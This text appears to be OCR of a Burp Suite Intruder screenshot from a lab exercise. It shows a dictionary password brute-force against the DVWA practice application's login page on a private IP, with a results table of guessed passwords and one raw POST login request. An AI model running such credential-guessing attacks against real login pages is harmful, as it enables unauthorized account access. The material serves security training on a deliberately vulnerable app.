 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
62 America 200 5008
63 Amiga 200 5008
64 Andrea 200 5008
65 Andrew 200 5008
66 Angela 200 5008
67 Angela1 200 5008
68 Animal 200 5008
69 Animals 200 5008
Request Response
Raw Params Headers Hex
POST /DVWA/vulnerabilities/brute/ HTTP/1.1
Host: 192.168.30.134
Content-Length: 87
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.30.134
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer: http://192.168.30.134/DVWA/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=impossible; PHPSESSID=052586ca6b372e360342b7853c0334bd
Connection: close
username=smithy&password=Andrew&Login=Login&user_token=2d4978209f291cc1a3f03cda47f50cb2
? < + > Type a search term 0 matches
77 of 3424